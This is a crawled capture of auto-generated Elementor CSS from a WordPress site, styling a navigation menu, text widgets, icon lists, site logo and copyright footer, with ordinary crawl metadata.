						 .elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-130 .elementor-element.elementor-element-eb522db > .elementor-widget-container{border-radius:4px 4px 4px 4px;}.elementor-130 .elementor-element.elementor-element-eb522db:hover > .elementor-widget-container{border-radius:4px 4px 4px 4px;}.elementor-130 .elementor-element.elementor-element-eb522db .hfe-nav-menu__toggle{margin:0 auto;}.elementor-130 .elementor-element.elementor-element-eb522db a.hfe-menu-item, .elementor-130 .elementor-element.elementor-element-eb522db a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-130 .elementor-element.elementor-element-eb522db .menu-item a.hfe-menu-item, .elementor-130 .elementor-element.elementor-element-eb522db .sub-menu a.hfe-sub-menu-item{color:#FBFBFB;}.elementor-130 .elementor-element.elementor-element-eb522db .menu-item a.hfe-menu-item, .elementor-130 .elementor-element.elementor-element-eb522db .sub-menu, .elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown, .elementor-130 .elementor-element.elementor-element-eb522db .hfe-dropdown-expandible{background-color:#0c74bc;}.elementor-130 .elementor-element.elementor-element-eb522db .sub-menu,
								.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown,
								.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown-expandible,
								.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-130 .elementor-element.elementor-element-eb522db .sub-menu li.menu-item:not(:last-child),
						.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}@media(min-width:768px){.elementor-130 .elementor-element.elementor-element-a828553{width:15.613%;}.elementor-130 .elementor-element.elementor-element-4474914{width:84.052%;}}@media(max-width:1024px){body:not(.rtl) .elementor-130 .elementor-element.elementor-element-eb522db.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){body:not(.rtl) .elementor-130 .elementor-element.elementor-element-eb522db.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}

--- FILE ---
content_type: text/css
request_url: https://arthagri.in/wp-content/uploads/elementor/css/post-166.css?ver=1753682541
body_size: 546
content:
.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-166 .elementor-element.elementor-element-1de921c{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-166 .elementor-element.elementor-element-1de921c .elementor-drop-cap{margin-inline-end:10px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(33px/2);}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(33px/2);}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(33px/2);margin-left:calc(33px/2);}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-33px/2);margin-left:calc(-33px/2);}body.rtl .elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-33px/2);}body:not(.rtl) .elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-33px/2);}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-166 .elementor-element.elementor-element-16f9aa3{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-166 .elementor-element.elementor-element-5ee9cd6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-166 .elementor-element.elementor-element-a625066 .hfe-site-logo-container, .elementor-166 .elementor-element.elementor-element-a625066 .hfe-caption-width figcaption{text-align:center;}.elementor-166 .elementor-element.elementor-element-a625066 .hfe-site-logo .hfe-site-logo-container img{width:100px;}.elementor-166 .elementor-element.elementor-element-a625066 .widget-image-caption{margin-top:0px;margin-bottom:0px;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}.elementor-166 .elementor-element.elementor-element-a625066 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-bc-flex-widget .elementor-166 .elementor-element.elementor-element-84c8f05.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-166 .elementor-element.elementor-element-84c8f05.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-166 .elementor-element.elementor-element-f5fea68 .hfe-copyright-wrapper{text-align:center;}.elementor-166 .elementor-element.elementor-element-f5fea68 .hfe-copyright-wrapper, .elementor-166 .elementor-element.elementor-element-f5fea68 .hfe-copyright-wrapper a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-166 .elementor-element.elementor-element-241e283{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-166 .elementor-element.elementor-element-241e283 .elementor-widget-container{text-align:right;}@media(min-width:768px){.elementor-166 .elementor-element.elementor-element-c203a39{width:52.367%;}.elementor-166 .elementor-element.elementor-element-b1dea91{width:46.965%;}}